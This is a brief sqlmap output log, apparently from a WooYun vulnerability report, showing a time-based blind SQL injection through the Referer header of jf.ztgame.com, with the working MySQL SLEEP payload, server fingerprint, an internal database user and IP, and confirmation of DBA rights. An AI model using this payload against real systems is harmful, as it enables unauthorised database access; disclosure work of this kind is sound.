 ---
Parameter: Referer #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))sZyI) AND 'LGdL'='LGdL
---
[11:13:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[11:13:18] [INFO] testing if current user is DBA
[11:13:18] [INFO] fetching current user
[11:13:18] [INFO] resumed: jfsc@172.30.206.45
[11:13:37] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
current user is DBA: True
[11:13:43] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\jf.ztgame.com'
www.wooyun.org